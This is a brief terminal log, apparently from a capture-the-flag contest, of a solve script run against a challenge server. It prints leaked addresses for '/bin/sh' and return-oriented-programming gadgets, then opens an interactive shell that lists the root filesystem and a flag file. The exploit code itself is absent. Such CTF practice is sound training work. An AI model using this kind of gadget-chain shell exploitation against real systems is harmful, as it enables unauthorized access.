 rohanvis24@Skrub:/mnt/c/Cybersecurity/CyberCombine2022$ python3 solve.py
[+] Opening connection to 0.cloud.chals.io on port 21978: Done
0x5587eeb8e050
/bin/sh: 0x5587eeb8e050
~ push 0x58585858; ret | 0x5587eeb8b1c0
pop rax: 0x5587eeb8b1c6
~ push 0x0f050f05; ret | 0x5587eeb8b1cf
Syscall instruction: 0x5587eeb8b1d3
[*] Switching to interactive mode
$ ls
-
banner_fail
bin
boot
chal
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
service.conf
srv
sys
tmp
usr
var
wrapper